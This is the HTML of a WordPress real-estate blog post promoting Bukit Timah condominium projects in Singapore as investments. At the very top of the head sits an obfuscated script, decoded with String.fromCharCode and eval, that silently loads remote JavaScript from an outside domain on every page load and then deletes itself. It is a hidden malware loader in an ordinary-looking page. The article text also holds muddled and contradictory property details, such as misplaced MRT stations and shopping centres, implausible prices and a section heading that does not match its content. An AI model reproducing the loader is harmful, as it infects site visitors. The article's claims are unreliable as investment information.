

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mudbubble.com/bukit-timah-properties-in-singapore-sees-high-profit-potential/
body_size: 13887
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Bukit Timah Properties in Singapore Sees High Profit Potential &#8211; Mud Bubble Real Estate Articles</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mud Bubble Real Estate Articles &raquo; Feed" href="https://www.mudbubble.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mud Bubble Real Estate Articles &raquo; Comments Feed" href="https://www.mudbubble.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mud Bubble Real Estate Articles &raquo; Bukit Timah Properties in Singapore Sees High Profit Potential Comments Feed" href="https://www.mudbubble.com/bukit-timah-properties-in-singapore-sees-high-profit-potential/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mudbubble.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mudbubble.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='alera-style-css' href='https://www.mudbubble.com/wp-content/themes/alera/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='alera-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='alera-custom-style-css' href='https://www.mudbubble.com/wp-content/themes/alera/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mudbubble.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mudbubble.com/wp-json/wp/v2/posts/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mudbubble.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.mudbubble.com/bukit-timah-properties-in-singapore-sees-high-profit-potential/" />
<link rel='shortlink' href='https://www.mudbubble.com/?p=112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mudbubble.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudbubble.com%2Fbukit-timah-properties-in-singapore-sees-high-profit-potential%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mudbubble.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudbubble.com%2Fbukit-timah-properties-in-singapore-sees-high-profit-potential%2F&#038;format=xml" />
<link rel="pingback" href="https://www.mudbubble.com/xmlrpc.php"><link rel="icon" href="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Logo-150x131.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Logo.jpg" />
</head>

<body class="post-template-default single single-post postid-112 single-format-standard wp-custom-logo">

    <a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>

    <!-- HEADER -->
    <header class="header" role="banner">

        <div class="top-bar">
            <div class="container is-widescreen">
                <div class="columns">
                    <div class="column  has-text-centered-mobile">
                        <ul class="top-bar-contact-info">
                                                        
                                                        
                        </ul>
                    </div>
                    <div class="column">
                        <ul class="top-bar-social-icons has-text-centered-mobile">
                                                                                                                                                                                                                                                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="container is-widescreen">

            <nav class="navbar" role="navigation" aria-label="main navigation">
                <div class="navbar-brand">

                    <a href="https://www.mudbubble.com/" class="custom-logo-link" rel="home"><img width="790" height="207" src="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Real-Estate-Properties-Articles.jpg" class="custom-logo" alt="Mud Bubble Real Estate Properties Articles" decoding="async" fetchpriority="high" srcset="https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Real-Estate-Properties-Articles.jpg 790w, https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Real-Estate-Properties-Articles-300x79.jpg 300w, https://www.mudbubble.com/wp-content/uploads/2021/05/Mud-Bubble-Real-Estate-Properties-Articles-768x201.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /></a>                    <div class="site-title">
                        <a href="https://www.mudbubble.com/" rel="home">
                            Mud Bubble Real Estate Articles                        </a>
                    </div>
                                        
                    <button type="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="mainNavbar">
                        <span aria-hidden="true"></span>
                        <span aria-hidden="true"></span>
                        <span aria-hidden="true"></span>
                    </button>

                </div>

                <div id="mainNavbar" class="navbar-menu">

                    <div class="navbar-end">
                        <ul id="primary-menu" class="navbar-menu"><li class="navbar-item home"><a class="navbar-link is-arrowless" href="http://www.mudbubble.com">Home</a></li><li class="navbar-item realestate"><a class="navbar-link is-arrowless" href="https://www.mudbubble.com/category/real-estate/">Real Estate</a></li><li class="navbar-item contactus"><a class="navbar-link is-arrowless" href="https://www.mudbubble.com/contact-us/">Contact Us</a></li><li class="navbar-item termsandconditions"><a class="navbar-link is-arrowless" href="https://www.mudbubble.com/terms-and-conditions/">Terms and Conditions</a></li><li class="navbar-item disclaimer"><a class="navbar-link is-arrowless" href="https://www.mudbubble.com/disclaimer/">Disclaimer</a></li><li class="navbar-item privacypolicy"><a class="navbar-link is-arrowless" href="https://www.mudbubble.com/privacy-policy/">Privacy Policy</a></li></ul>                    </div>

                </div>
            </nav>

        </div>
    </header>
    <!-- ./HEADER -->
        
    <section class="content-area" id="main-content">

        <div class="container is-widescreen">

            <div class="columns is-variable is-8">

                <div class="column is-9">

                    <main class="site-content">

                    
<article id="post-112" class="post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-investment category-legal category-real-estate">

    
        <header class="post-header">
            <h1 class="post-title">Bukit Timah Properties in Singapore Sees High Profit Potential</h1>            <ul class="post-meta-details"><li><a href="https://www.mudbubble.com/bukit-timah-properties-in-singapore-sees-high-profit-potential/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T00:19:16+00:00">April 12, 2022</time><time class="updated" datetime="2023-03-01T06:30:25+00:00">March 1, 2023</time></a></li><li><a href="https://www.mudbubble.com/category/investment/" rel="category tag">Investment</a>, <a href="https://www.mudbubble.com/category/legal/" rel="category tag">Legal</a>, <a href="https://www.mudbubble.com/category/real-estate/" rel="category tag">Real Estate</a></li><li><a href="https://www.mudbubble.com/author/mudbubble/">mudbubble</a></li></ul>        </header>

        
			<div class="post-thumbnail">
				<img width="956" height="445" src="https://www.mudbubble.com/wp-content/uploads/2022/04/Bukit-Timah-Properties-in-Singapore-Sees-High-Profit-Potential.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bukit Timah Properties in Singapore Sees High Profit Potential" decoding="async" srcset="https://www.mudbubble.com/wp-content/uploads/2022/04/Bukit-Timah-Properties-in-Singapore-Sees-High-Profit-Potential.jpg 956w, https://www.mudbubble.com/wp-content/uploads/2022/04/Bukit-Timah-Properties-in-Singapore-Sees-High-Profit-Potential-300x140.jpg 300w, https://www.mudbubble.com/wp-content/uploads/2022/04/Bukit-Timah-Properties-in-Singapore-Sees-High-Profit-Potential-768x357.jpg 768w" sizes="(max-width: 956px) 100vw, 956px" />			</div><!-- .post-thumbnail -->

		
    
	<div class="post-content">
		<h1>Bukit Timah Properties Sees High Profit Potential</h1>
<p>A number of recent developments in <a href="https://www.condo.com.sg/the-reserve-residences/">Singapore&#8217;s Bukit Timah have sparked investor interest</a>, and many of them are offering very high profit potential. These developments include The Forett at Bukit Timah, Mayfair Modern Condominium, and Emerald Park. As the price of these properties continues to rise, now may be the best time to invest in these projects. But before investing in Bukit Timah properties, consider your financial situation and your investment goals before you make your decision.</p>
<h2>Forett at Bukit Timah</h2>
<p>Forett at Bukit Timaha is a freehold development near the beauty world transformation, yet offers a long walk to the MRT. The developer, Qingjian Perennial (Bukit Timah) Pte. Ltd., is a Hong Kong listed company with a broad portfolio of property in Singapore and overseas. The company is renowned for pioneering the concept of smart homes and innovative flexible layouts in new homes. Moreover, the company has won a number of building-related awards.</p>
<p>The project is a freehold property, which is an additional selling point. The sales launch of the showflats has been encouraging. Moreover, Forett at Bukit Timah&#8217;s development has been delayed for a year because of a lawsuit. The developers, however, managed to successfully get the lawsuit dismissed and the project has been on track for completion in 2019.</p>
<p>Forett at Bukit Timaha&#8217;s central location and proximity to several amenities and shopping centers make it an ideal investment. For example, the Bukit Timah Plaza and the Sixth Avenue Center are nearby. These centers feature a wide range of goods and quality collectibles. The Central Business District is also less than 20 minutes away. There is a lot of improvement in the area.</p>
<p>Freehold property will retain its value for years to come, thanks to its freehold status. Freehold properties are highly prized by buyers, and will only gain in popularity in land-scarce Singapore. Moreover, the Forett at Bukit Timah is a quiet, private estate located near a forest and major urban amenities. The price of these units is expected to rise considerably over time.</p>
<p>Forett at Bukit Timaha properties are well-backed by an experienced management team and a long list of investors. The developers are Perennial, an integrated real estate and healthcare group, with strong presence in China, Malaysia, Myanmar, and Ghana. Perennial owns properties in prime CBD areas. A high percentage of investors in these developments come from overseas.</p>
<h2>Mayfair Modern Condominium</h2>
<p>The Mayfair Collection comprises two projects. One is a five-storey development and the other is an eight-storey development. Both face an apartment building across the street. The two buildings were inspired by Georgian townhouses. The location is prime and accessible, with King Albert Park MRT station, Gul Circle MRT station and Beauty World MRT station just a few minutes&#8217; walk away.</p>
<p>Forett at Bukit Timah and Mayfair Gardens in Singapore see high profit potential. Both are freehold developments. They are expected to launch at prices between 18 to 20 psf. The price ranges of these developments vary considerably, but prices are typically between $1.2 million and $1.3 million per unit. A premium unit may sell for $1.4-1.5 million.</p>
<p>Oxley Holdings Limited, the developer of Mayfair Modern, has acquired the former Mayfair Gardens. The company paid $311 million for the site, plus an additional $52 million for Government charges, topping up the development to a new 99-year lease. The company&#8217;s profit margin was $218 million after tax for FY2017. The company&#8217;s growth has been phenomenal since its inception in 2010. It has many more upcoming projects in the area, adding to the value of the Mayfair Modern location. Oxley Holdings is one of the most lucrative and reputable developers in the region.</p>
<p>This luxury condo is located near the popular Westgate Shopping Centre and Jem MRT interchange, both of which are located within a two-mile radius. It is also near the Newton Food Centre and a number of good schools. In addition to its convenient location, the Mayfair Collection is located close to Raffles Place and Orchard Road. In terms of accessibility, the area is well connected to the major transport nodes, with buses and taxis available within minutes.</p>
<p>The Mayfair development is situated in a low-lying part of the city, and its units are only two blocks high. Most of the units in this project are east-facing, while those on the south-facing floors enjoy views of the Bukit Timah Nature Reserve. The best units in Mayfair Modern are four-bedroom suites in stacks 27 and 51. The north-facing units in stacks 45-50 appear to be oriented towards the tennis court. In addition, they overlook a large outdoor garden.</p>
<h2>Emerald Park</h2>
<p>If you&#8217;re interested in investing in Bukit Timah properties in Singapore, you may want to consider the H20 Residences. Located in district 10, this leasehold condo is a popular choice for investors. The H20 was completed in 2015, and the average price per square foot was $1,250. In terms of price per unit, the district logged a profit of 2.82 per cent. Also worth mentioning is the Honolulu Tower, a super boutique condo with 30 units. Its gargantuan size was also a boon to investors and developers.</p>
<p>Investing in property is a long-term commitment. While a few years may seem like a long time to save, investing in a condo in Bukit Timah can provide you with both security and peace of mind. If you choose to buy a new development, you won&#8217;t have to worry about the upkeep. In fact, since the Bukit Timah Collection condos are brand new, you can renovate them according to your needs and preferences. Since you&#8217;ll be purchasing a property for a long-term commitment, you need to have enough cash to make a downpayment and a mortgage loan for your purchase. A loan is typically a combination of your income and your current financial obligations.</p>
<p>Since the DTL2 train line connects the exclusive area of Bukit Timah with the rest of Singapore, the region has a steady demand for homes and condos. Nearby nature reserves such as Bukit Timah Nature Reserve and the Botanic Gardens have helped create a unique environment that mixes urban lifestyle with nature. The rising demand for properties in Bukit Timah has prompted property agents to take notice.</p>
